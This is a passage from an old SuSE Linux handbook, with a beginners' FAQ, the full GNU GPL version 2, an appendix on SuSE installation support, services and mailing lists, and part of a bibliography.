

It appears as if only 33488 kB memory is available (Mem/free). This is, however, only the "unused" memory. All the RAM not used by programs serves as a hard drive cache, in this example, 46104 kB (Mem/cached). The entry **shared** refers to memory which is used together by a number of programs and libraries. (here 11196 kB).

The free memory is the value which is shown in **-/+ buffers/cache** and **free**, here, 101916 kB. There is still approx. 165 MB of virtual memory available, however.

# What is a mirror? Why shouldn't I just download things from  $ftp$ . **[suse.com](ftp.suse.com)?**

Since there are many users downloading from the server at the same time, it would soon become overloaded. For this reason there are a number of ftp servers containing a "mirror-image"of the SuSE server. Such servers are therefore referred to as "Mirrors". You should choose the server nearest in physical location (i.e. in your own country) to facilitate faster download times. A list of such mirrors is available, for instance, at: [http://www.](http://www.suse.de/en/support/download/ftp/index.html) [suse.de/en/support/download/ftp/index.html](http://www.suse.de/en/support/download/ftp/index.html).

## **What sort of directories are /var, /etc, /bin, etc.?**

Linux has  $-$  like every other kind of Unix  $-$  a directory tree which in certain aspects is uniform, whatever the system. These directories may not be deleted or moved. As a user you should only work in your home directory. There is more information on system directories in Chapter [C](#page-480-0) page [467](#page-480-0).

## **How can I display, edit, move, copy or delete files?**

You can either use the standard Linux "shell tools", as explained in Chapter [19](#page-440-0) page [427](#page-440-0), or you can use the program **mc** in a text console, (a clone of a well-known DOS/Windows tool), and on a desktop (in X Windows mode) you need to open a terminal (with  $\overline{A}$  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\overrightarrow{F2}$ , and then enter **xterm**); then just type **mc**.

# **How can I read my DOS files?**

Refer to Chapter [19](#page-440-0) page [427](#page-440-0) in the handbook.

# **I cannot find any .exe files. Where have all the programs gone?**

In Linux, executable files normally have no file extensions. Most programs are located in /usr/bin and /usr/X11R6/bin.

# **How can I recognize executable files?**

With the command  $\text{ls} -1$  /usr/bin, for instance, all files in the directory /usr/bin which can be executed are displayed in red. They can also be identified by the "x" in the permissions list (at the left of the line):

-rwxr-xr-x 1 root root 64412 Jul 23 15:23 /usr/bin/ftp

In the KDE file manager (kfm) an executable file can be seen by the cogwheel symbol.

# Appendix **G The GNU General Public License**

# **GNU GENERAL PUBLIC LICENSE**

Version 2, June 1991

Copyright (C) 1989, 1991 Free Software Foundation, Inc. 675 Mass Ave, Cambridge, MA 02139, USA Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is not allowed.

# **Preamble**

The licenses for most software are designed to take away your freedom to share and change it. By contrast, the GNU General Public License is intended to guarantee your freedom to share and change free software–to make sure the software is free for all its users. This General Public License applies to most of the Free Software Foundation's software and to any other program whose authors commit to using it. (Some other Free Software Foundation software is covered by the GNU Library General Public License instead.) You can apply it to your programs, too.

When we speak of free software, we are referring to freedom, not price. Our General Public Licenses are designed to make sure that you have the freedom to distribute copies of free software (and charge for this service if you wish), that you receive source code or can get it if you want it, that you can change the software or use pieces of it in new free programs; and that you know you can do these things.

To protect your rights, we need to make restrictions that forbid anyone to deny you these rights or to ask you to surrender the rights. These restrictions translate to certain responsibilities for you if you distribute copies of the software, or if you modify it.

For example, if you distribute copies of such a program, whether gratis or for a fee, you must give the recipients all the rights that you have. You must make sure that they, too, receive or can get the source code. And you must show them these terms so they know their rights.

We protect your rights with two steps: (1) copyright the software, and (2) offer you this license which gives you legal permission to copy, distribute and/or modify the software.

Also, for each author's protection and ours, we want to make certain that everyone understands that there is no warranty for this free software. If the

software is modified by someone else and passed on, we want its recipients to know that what they have is not the original, so that any problems introduced by others will not reflect on the original authors' reputations.

Finally, any free program is threatened constantly by software patents. We wish to avoid the danger that redistributors of a free program will individually obtain patent licenses, in effect making the program proprietary. To prevent this, we have made it clear that any patent must be licensed for everyone's free use or not licensed at all.

The precise terms and conditions for copying, distribution and modification follow.

# **GNU GENERAL PUBLIC LICENSE TERMS AND CONDITIONS FOR COPYING, DISTRIBUTION AND MODIFICATION**

**0.** This License applies to any program or other work which contains a notice placed by the copyright holder saying it may be distributed under the terms of this General Public License. The "Program", below, refers to any such program or work, and a "work based on the Program" means either the Program or any derivative work under copyright law: that is to say, a work containing the Program or a portion of it, either verbatim or with modifications and/or translated into another language. (Hereinafter, translation is included without limitation in the term "modification".) Each licensee is addressed as "you".

Activities other than copying, distribution and modification are not covered by this License; they are outside its scope. The act of running the Program is not restricted, and the output from the Program is covered only if its contents constitute a work based on the Program (independent of having been made by running the Program). Whether that is true depends on what the Program does.

**1.** You may copy and distribute verbatim copies of the Program's source code as you receive it, in any medium, provided that you conspicuously and appropriately publish on each copy an appropriate copyright notice and disclaimer of warranty; keep intact all the notices that refer to this License and to the absence of any warranty; and give any other recipients of the Program a copy of this License along with the Program.

You may charge a fee for the physical act of transferring a copy, and you may at your option offer warranty protection in exchange for a fee.

- **2.** You may modify your copy or copies of the Program or any portion of it, thus forming a work based on the Program, and copy and distribute such modifications or work under the terms of Section 1 above, provided that you also meet all of these conditions:
	- **a)** You must cause the modified files to carry prominent notices stating that you changed the files and the date of any change.
	- **b)** You must cause any work that you distribute or publish, that in whole or in part contains or is derived from the Program or any part thereof, to be licensed as a whole at no charge to all third parties under the terms of this License.

**c)** If the modified program normally reads commands interactively when run, you must cause it, when started running for such interactive use in the most ordinary way, to print or display an announcement including an appropriate copyright notice and a notice that there is no warranty (or else, saying that you provide a warranty) and that users may redistribute the program under these conditions, and telling the user how to view a copy of this License. (Exception: if the Program itself is interactive but does not normally print such an announcement, your work based on the Program is not required to print an announcement.)

These requirements apply to the modified work as a whole. If identifiable sections of that work are not derived from the Program, and can be reasonably considered independent and separate works in themselves, then this License, and its terms, do not apply to those sections when you distribute them as separate works. But when you distribute the same sections as part of a whole which is a work based on the Program, the distribution of the whole must be on the terms of this License, whose permissions for other licensees extend to the entire whole, and thus to each and every part regardless of who wrote it.

Thus, it is not the intent of this section to claim rights or contest your rights to work written entirely by you; rather, the intent is to exercise the right to control the distribution of derivative or collective works based on the Program.

In addition, mere aggregation of another work not based on the Program with the Program (or with a work based on the Program) on a volume of a storage or distribution medium does not bring the other work under the scope of this License.

- **3.** You may copy and distribute the Program (or a work based on it, under Section 2) in object code or executable form under the terms of Sections 1 and 2 above provided that you also do one of the following:
	- **a)** Accompany it with the complete corresponding machine-readable source code, which must be distributed under the terms of Sections 1 and 2 above on a medium customarily used for software interchange; or,
	- **b)** Accompany it with a written offer, valid for at least three years, to give any third party, for a charge no more than your cost of physically performing source distribution, a complete machine-readable copy of the corresponding source code, to be distributed under the terms of Sections 1 and 2 above on a medium customarily used for software interchange; or,
	- **c)** Accompany it with the information you received as to the offer to distribute corresponding source code. (This alternative is allowed only for noncommercial distribution and only if you received the program in object code or executable form with such an offer, in accord with Subsection b above.)

The source code for a work means the preferred form of the work for making modifications to it. For an executable work, complete source code

means all the source code for all modules it contains, plus any associated interface definition files, plus the scripts used to control compilation and installation of the executable. However, as a special exception, the source code distributed need not include anything that is normally distributed (in either source or binary form) with the major components (compiler, kernel, and so on) of the operating system on which the executable runs, unless that component itself accompanies the executable.

If distribution of executable or object code is made by offering access to copy from a designated place, then offering equivalent access to copy the source code from the same place counts as distribution of the source code, even though third parties are not compelled to copy the source along with the object code.

- **4.** You may not copy, modify, sublicense, or distribute the Program except as expressly provided under this License. Any attempt otherwise to copy, modify, sublicense or distribute the Program is void, and will automatically terminate your rights under this License. However, parties who have received copies, or rights, from you under this License will not have their licenses terminated so long as such parties remain in full compliance.
- **5.** You are not required to accept this License, since you have not signed it. However, nothing else grants you permission to modify or distribute the Program or its derivative works. These actions are prohibited by law if you do not accept this License. Therefore, by modifying or distributing the Program (or any work based on the Program), you indicate your acceptance of this License to do so, and all its terms and conditions for copying, distributing or modifying the Program or works based on it.
- **6.** Each time you redistribute the Program (or any work based on the Program), the recipient automatically receives a license from the original licensor to copy, distribute or modify the Program subject to these terms and conditions. You may not impose any further restrictions on the recipients' exercise of the rights granted herein. You are not responsible for enforcing compliance by third parties to this License.
- **7.** If, as a consequence of a court judgment or allegation of patent infringement or for any other reason (not limited to patent issues), conditions are imposed on you (whether by court order, agreement or otherwise) that contradict the conditions of this License, they do not excuse you from the conditions of this License. If you cannot distribute so as to satisfy simultaneously your obligations under this License and any other pertinent obligations, then as a consequence you may not distribute the Program at all. For example, if a patent license would not permit royalty-free redistribution of the Program by all those who receive copies directly or indirectly through you, then the only way you could satisfy both it and this License would be to refrain entirely from distribution of the Program. If any portion of this section is held invalid or unenforceable under any particular circumstance, the balance of the section is intended to apply and the section as a whole is intended to apply in other circumstances.

It is not the purpose of this section to induce you to infringe any patents or other property right claims or to contest validity of any such claims; this section has the sole purpose of protecting the integrity of the free software distribution system, which is implemented by public license practices. Many people have made generous contributions to the wide range of software distributed through that system in reliance on consistent application of that system; it is up to the author/donor to decide if he or she is willing to distribute software through any other system and a licensee cannot impose that choice.

This section is intended to make thoroughly clear what is believed to be a consequence of the rest of this License.

- **8.** If the distribution and/or use of the Program is restricted in certain countries either by patents or by copyrighted interfaces, the original copyright holder who places the Program under this License may add an explicit geographical distribution limitation excluding those countries, so that distribution is permitted only in or among countries not thus excluded. In such case, this License incorporates the limitation as if written in the body of this License.
- **9.** The Free Software Foundation may publish revised and/or new versions of the General Public License from time to time. Such new versions will be similar in spirit to the present version, but may differ in detail to address new problems or concerns.

Each version is given a distinguishing version number. If the Program specifies a version number of this License which applies to it and "any later version", you have the option of following the terms and conditions either of that version or of any later version published by the Free Software Foundation. If the Program does not specify a version number of this License, you may choose any version ever published by the Free Software Foundation.

**10.** If you wish to incorporate parts of the Program into other free programs whose distribution conditions are different, write to the author to ask for permission. For software which is copyrighted by the Free Software Foundation, write to the Free Software Foundation; we sometimes make exceptions for this. Our decision will be guided by the two goals of preserving the free status of all derivatives of our free software and of promoting the sharing and reuse of software generally.

## **NO WARRANTY**

**11.** BECAUSE THE PROGRAM IS LICENSED FREE OF CHARGE, THERE IS NO WARRANTY FOR THE PROGRAM, TO THE EX-TENT PERMITTED BY APPLICABLE LAW. EXCEPT WHEN OTH-ERWISE STATED IN WRITING THE COPYRIGHT HOLDERS AND/OR OTHER PARTIES PROVIDE THE PROGRAM "AS IS" WITHOUT WARRANTY OF ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE. THE ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE PROGRAM IS WITH YOU. SHOULD THE PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF ALL NECESSARY SERVICING, REPAIR OR CORRECTION.

**12.** IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING WILL ANY COPYRIGHT HOLDER, OR ANY OTHER PARTY WHO MAY MODIFY AND/OR REDIS-TRIBUTE THE PROGRAM AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY GENERAL, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE USE OR INABILITY TO USE THE PROGRAM (INCLUD-ING BUT NOT LIMITED TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE OR LOSSES SUSTAINED BY YOU OR THIRD PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER PROGRAMS), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGES.

# **END OF TERMS AND CONDITIONS**

Appendix: How to Apply These Terms to Your New Programs

If you develop a new program, and you want it to be of the greatest possible use to the public, the best way to achieve this is to make it free software which everyone can redistribute and change under these terms.

To do so, attach the following notices to the program. It is safest to attach them to the start of each source file to most effectively convey the exclusion of warranty; and each file should have at least the "copyright" line and a pointer to where the full notice is found.

< *one line to give the program's name and a brief idea of what it does.*> *Copyright (C) 19yy* < *name of author*>

*This program is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.*

*This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABIL-ITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.*

*You should have received a copy of the GNU General Public License along with this program; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.*

Also add information on how to contact you by electronic and paper mail.

If the program is interactive, make it output a short notice like this when it starts in an interactive mode:

*Gnomovision version 69, Copyright (C) 19yy name of author Gnomovision comes with ABSOLUTELY NO WARRANTY; for details type 'show w'. This is free software, and you are welcome to redistribute it under certain conditions; type 'show c' for details.*

The hypothetical commands 'show w' and 'show c' should show the appropriate parts of the General Public License. Of course, the commands you use
<span id="page-504-0"></span>may be called something other than 'show w' and 'show c'; they could even be mouse-clicks or menu items–whatever suits your program.

You should also get your employer (if you work as a programmer) or your school, if any, to sign a "copyright disclaimer" for the program, if necessary. Here is a sample; alter the names:

*Yoyodyne, Inc., hereby disclaims all copyright interest in the program 'Gnomovision' (which makes passes at compilers) written by James Hacker.*

< *signature of Ty Coon*>*, 1 April 1989 Ty Coon, President of Vice*

This General Public License does not permit incorporating your program into proprietary programs. If your program is a subroutine library, you may consider it more useful to permit linking proprietary applications with the library. If this is what you want to do, use the GNU Library General Public License instead of this License.

# Appendix **H Support and services**

In the course of the past few years we have become aware that, when installing Linux, certain problems keep on occurring, even though they are becoming less and less frequent, and despite all the progress in development Linux has made. Many of the solutions to these problems have made their way into this book, to spare you, dear reader, a weekend waiting in exasperation for the telephone hotline on Monday afternoon, before being able to continue installing your system with its help.

If you encounter a problem, please make sure the solution has not already been mentioned *in this book* or in our *support data base* <sup>[1](#page-506-0)</sup> before contacting our support team. In addition, you will find many answers in the README files on the first CD.

#### **H.1 60-Day Installation Support**

#### **H.1.1 No Installation Support Unless You Register!**

In order to be able to guarantee you the best possible installation support (I-Support), only enquiries from registered SuSE Linux users will be answered.

On the first page of this handbook you will find a registration card containing your registration code. This code is unique, and serves to verify that you have a genuine SuSE Linux in front of you.

If you send in your registration card or register via our WWW server, **Registration** <http://www.suse.com/Customer/index.html>

you will become a registered SuSE Linux user, entitled to installation support, amongst other things.

Since this code is product based, we request that you register every SuSE Linux product you purchase, even if it is an update or if you purchased SuSE Linux directly from us. You will not be automatically registered when you buy the product!

**card Online**



#### **H.1.2 Extent of Our Installation Support**

Our installation support is intended as an assistance in getting your basic SuSE Linux system up and running. This includes:

<span id="page-506-0"></span><sup>&</sup>lt;sup>1</sup> the details are covered in Section [H.6](#page-512-0) page [499](#page-512-0)

- <span id="page-507-1"></span>• installing SuSE Linux from CD
- basic configuration of a standalone machine
- basic configuration of the X11 GUI
- basic configuration of a standard analog modem, to dial into the Internet (only on the client side)
- basic configuration of a standard ISDN card, to dial into the Internet (only on the client side)
- configuration of local printer services for a standalone machine
- basic setting up of a supported sound card.

#### **Any topics not mentioned here will not be handled by Installation Support. Such enquiries will not be answered.**

The configuration of the system – as far as Installation Support is concerned  $-$  has to be done with YaST, or other means recommended by the manual.

Our installation support is intended as a help in getting your basic system installed, not as a training course or an introduction to Linux. It can only be used, therefore, for configuration problems, but not for general questions.

However, we are sometimes faced with the situation that SuSE Linux will, for example, not run at all, or only with limitations, with a specific hardware configuration. We hope you will understand that we cannot give you a 100% guarantee of success concerning our installation support.

Besides the basic Linux kernel system, we offer over 1000 (currently, approx. 1300) software packages on our SuSE Linux CD. We try to keep these packages up to date, but it is not possible for us to know each and every package's documentation, nor to program additional features. Please understand this when we refer you to the supplied information (manpages, README files and online help).

#### <span id="page-507-0"></span>**H.2 The Fastest Way to Get Help!**

This is intended as a short guide to enable you to get an answer from our support team as quickly as possible. Only e-mails which comply with this standard can be processed automatically by our support management system, and thus, as fast as possible. All other enquiries need to be first sorted by hand, and then distributed to individual supporters before they can be processed.

- Please register your SuSE Linux online in our Web pages at the address: <http://www.suse.de/e/register.html>
- Write an electronic mail as shown in File contents [H.2.1](#page-507-0) on the facing page, directly to the address <support@suse.com> . Make sure you differentiate between upper and lower case when giving customer data. Only then can your electronic mail be processed automatically. Please leave fields such as COMPANY: empty if you do not need them.
- Do not use any unnecessary attachments (such as business cards in X-VCARD format), and if you need to insert configuration files, for example, do this *directly* into the enquiry, in ASCII format. (see file contents [H.2.2\)](#page-507-0).

```
FIRST NAME: Honeydew
SURNAME: Dr. Bunsenburner
COMPANY: Muppetshow (Laboratory)
ADDRESS: Sesamstr. 4711
CITY: Timbuktu
COUNTRY: Germany
REGCODE: XXXXXX
EMAIL: bunsen@nowhere.de
Dear SuSE Support Team,
I have a small problem here in my Muppet Laboratory.
After installation of the SuSE Linux 6.4
the error message
appears after booting the kernel:
            "Unable to open an initial console"
I have a Pentium 400 with 128 MB RAM and an 8 GB IDE
hard drive. What am I doing wrong?
Yours Sincerely,
Dr. Honeydew Bunsenburner
<bunsen@nowhere.de>
```
File contents H.2.1: Example of an electronic mail enquiry

```
... have a problem with Lilo. Here is the relevant part of my
/etc/lilo.conf
---cut---
# Linux bootable partition config begins
image = /boot/vmlinuz
root = /\text{dev/sda2}label = <math>limux-2.0.36</math># Linux bootable partition config ends
---cut---
```
File contents H.2.2: Part of an e-mail enquiry with configuration file

#### <span id="page-509-0"></span>**Duration of Installation Support**

The duration of installation support is restricted to 60 days from the day of purchase, and no longer than 60 days after the following release.

#### **H.2.1 How Can I Reach the SuSE-Support Team?**

You can reach our support team via e-mail, fax, letter or telephone; if you come to us with a support question, please make sure that your chosen means of communication is working properly.

We frequently experience cases where we can only answer support queries with great difficulty, because, for example, the fax machine at the customer's end is not always running (fax software), or the electronic mail address is invalid or unreachable.



When sending electronic mails, please don't send any attachments; if you want to include logfiles, for example, insert these directly into the text. You should especially avoid sending files in proprietary formats of your mail system – we generally do not have software available to decode such messages. It is also not necessary for you to send us HTML texts; this "feature" can easily be turned off in your browser . . .

You can reach our support team in the following ways, at the times specified:



• **electronic mail**

<span id="page-510-0"></span>• **Telephone** (Support Hotline)



**Mondays** and **Thursdays** from **13:00** to **18:00 - Europe (CET)** from **12:00** to **17:00 - UK (DST)** from **9:00** to **15:00 - USA (PST)**

Have your registration code at hand, and make sure that you are already registered. Only registered SuSE Linux users have the right to installation support.

Please note that a normal telephone enquiry **should not last longer than 5 minutes.**

As a rule, the surge of phone calls is much larger when support opens than later in the day. If you don't get through straight away to a member of the support staff at the beginning, just try again a bit later.

We place a great deal of emphasis on Installation Support, but you must realize that we cannot take on the administration of your company network for the price of a SuSE Linux-distribution, so we refer you to:

<http://www.suse.de/en/support/>

#### **H.3 SuSE Professional Services**

Even if an operating system comes with all the necessary facilities: it will only be a viable alternative for use in the corporate environment in combination with professional and qualified support services. SuSE guarantees this kind of service for Linux. Our support- and development-team is not just responsible for installation support, included in the purchase of the package. Our experts' unique Linux know-how comes into its own when it is required to support the implementation of complex solutions. Whether it is a matter of training, installation or configuration of hard and software or individual service and support contracts - how can we help you?

Our Service Team is at your disposal.

Contact: **cost-effective** Do you have further questions about our services? **Support**

- **Telephone**
	-

Number: (09 11) 740 53 56 from Monday to Friday **09h00 to 17h00**

• **electronic mail**

Address: [bsupport@suse.de](mailto:bsupport@suse.de)



#### **H.3.1 Individual Projects and Consulting**

You'd like to use SuSE Linux at your place of business. We offer competent consultation and answers so that you can optimize the performance of Linux in your field of computing. We have a large amount of experience in the deployment of Linux-Servers because we've been dealing with Linux since the early days. This is where the experience of our consultants come into play; you can use the know-how of our experts to succesfully realize your projects. Our strength lies in our versatility; Databases, security issues, Internet connection or company-wide networks, Linux is, with the right software, a powerful platform for your applications. Our offer ranges from the conception, implementation and configuration of server systems to a complete infrastructure consultation. You'd like, for instance, your Internet presence realized on a SuSE Linux basis and are therefore looking for web server, e-mail and secure server solutions? Our consultants help you to conceptualize and implement the right solution. Do you have a complex heterogenous network in which you'd like to integrate Linux? We offer consultation and support by the design and rollout of complex server solutions. Do you have special requirements or needs that aren't fulfilled by standard software? We could help you with individual development. On-site support from one of our Regional Service Centers is included, we have Service Centers in Hamburg, Bonn, Stuttgart, Frankfurt and Munich, as well as our Support and Development Center in Nuremberg.

- Rollout and Implementation Services
- Infra-structure Consultation
- Intranet-Server Solutions
- Internet-Server Solutions
- Development of client-specific requirements
- Complete Solutions
- E-Commerce

#### **H.4 Training**

**Training** Our specialists train system administrators and programmers in such a way that they are able to make use of the wide range of possibilities in Linux as quickly as possible – and thus be able to work productively. For more information on a training courses, have a look at [http://www.suse.de/](http://www.suse.de/en/support/training/) [en/support/training/](http://www.suse.de/en/support/training/).

#### **H.5 Feedback**

We always appreciate your tips, hints and problem descriptions. We will help you if your problem is a straightforward one, or if we already have the solution at hand. Your feedback may provide us with useful information to help us avoid this problem in our next release, thus helping other SuSE Linux customers via our WWW server or the Support DataBase. We always make every effort to customize our SuSE Linux products to the wishes and ideas of our customers. We therefore much appreciate any criticism of our CD or of this book. We think that this the best way to correct significant errors and to maintain our high standard of quality.

Send feedback any time to [feedback@suse.de](mailto:feedback@suse.de) via electronic mail, or you can send us a letter or fax.

#### <span id="page-512-0"></span>**H.6 Further Services**

We would also like to draw your attention to our services that are available around the clock, free of charge:

• **SuSE WWW Server**

<http://www.suse.com>

- **SuSE mailing lists** (information and discussions via electronic mail):
	- **–** urlsuse-announce-e@suse.com announcements concerning SuSE Linux (English)
	- **–** <suse-announce@suse.com> announcements concerning SuSE Linux (German)
	- **–** <suse-linux-e@suse.com> all about SuSE Linux (English)
	- **–** <suse-linux@suse.com> all about SuSE Linux (German)
	- **–** <suse-axp@suse.com> SuSE Linux on Alpha processors (English)
	- **–** <suse-isdn@suse.com> ISDN and SuSE Linux (mainly in German)
	- **–** <suse-applix@suse.com> the **Applixware** office suite (mainly in German)
	- **–** <suse-adabas@suse.com> about Adabas D (mainly in German)
	- **–** <suse-informix@suse.com> about Informix (mainly in German)
	- **–** [suse-oracle@suse.com](mailto:suse-oracle@suse.com) information and discussion on Oracle in SuSE Linux (English)

To subscribe to any of these lists send an electronic mail message to <majordomo@suse.de> with **subscribe** <**list name**> in the body. The subject does not count. For example:

subscribe suse-announce-e

to receive all announcements. To unsubscribe from a list, write another electronic mail message to <majordomo@suse.de>, this time with the body:

unsubscribe suse-announce-e

Please note that **unsubscribe** has to be sent from the same electronic mail account from which you subscribed.

• **SuSE's FTP site**

<ftp://ftp.suse.com>

For the latest information, updates and bug fixes

Login as 'ftp'.

### **Bibliography**

- <span id="page-514-0"></span>[Alm94] ALMESBERGER, Werner: *LILO User's guide*, 1994. – (see file /usr/doc/lilo/ user.dvi)
- [Bai97] BAILEY, Edward C.: *Maximum RPM*. Red Hat, 1997. (ISBN 1-888172-78-9)
- [CAR93] COSTALES, Bryan ; ALLMAN, Eric ; RICKERT, Neil: *sendmail*. O'Reilly & Associates, Inc., 1993. – (ISBN 1-56592-056-2)
- [CB96] CHESWICK, William R. ; BELLOVIN, Steven M.: *Firewalls und Sicherheit im Internet*. Addison Wesley GmbH, 1996. – (ISBN 3-89319-875-x)
- [CR91] CAMERON, Debra ; ROSENBLATT, Bill: *Learning GNU Emacs*. O'Reilly & Associates, Inc., 1991. – (ISBN 0 937175-84-6)
- [CZ96] CHAPMAN ; ZWICKY: *Einrichten von Internet Firewalls. Sicherheit im Internet gewahrleisten. ¨* . O'Reilly & Associates, Inc., 1996. – (ISBN 3-930673312)
- [Daw95] DAWSON, Terry: *Linux NET-2/NET-3 HOWTO*, v2.8, 07 Jan 1995. (see file /usr/doc/howto/NET-2-HOWTO)
- [FCR93] FANG, Chin ; CROSSON, Bob ; RAYMOND, Eric S.: *The Hitchhiker's Guide to X386/XFree86 Video Timing (or, Tweaking your Monitor for Fun and Profit)*, 1993. – (see file /usr/X11/lib/X11/doc/VideoModes.doc)
- [Fri93] FRISCH, Æleen: *Essential System Administration*. O'Reilly & Associates, Inc., 1993. – (ISBN 0-937175-80-3)
- [Gil92] GILLY, Daniel: *UNIX in a nutshell: System V Edition*. O'Reilly & Associates, Inc., 1992. – (ISBN 1-56592-001-5)
- [GMS93] GOOSSENS, Michel ; MITTELBACH, Frank ; SAMARIN, Alexander: *The LATEX Companion*. Addison Wesley GmbH, 1993. – (ISBN 3-54199-8)
- [Gri94] GRIEGER, W.: *Wer hat Angst vorm Emacs?*. Addison Wesley GmbH, 1994. (ISBN 3-89319-620-X)
- [GS93] GARFINKEL, Simson ; SPAFFORD, Gene: *Practical UNIX Security*. O'Reilly & Associates, Inc., 1993. – (ISBN 0-937175-72-2)
- [Her92] HEROLD, H.: *UNIX Grundlagen*. Addison Wesley GmbH, 1992. (ISBN 3-89319- 542-8)
- [HHMK96]HETZE, Sebastian ; HOHNDEL, Dirk ; MÜLLER, Martin ; KIRCH, Olaf: *Linux Anwenderhandbuch*. 6. LunetIX Softfair, 1996. – (ISBN 3-929764-05-9)
- [Hof97] HOFFMANN, Erwin: EMail-Gateway mit qmail. In: *iX* 12 (1997), S. 108ff
- [Hun95] HUNT, Craig: *TCP/IP Netzwerk Administration*. O'Reilly & Associates, Inc., 1995. – (ISBN 3-930673-02-9)
- [Kie95] KIENLE, Micheal: TIS: Toolkit für anwendungsorientierte Firewall-Systeme. In: *iX* 8 (1995), S. 140ff

#### **Bibliography**

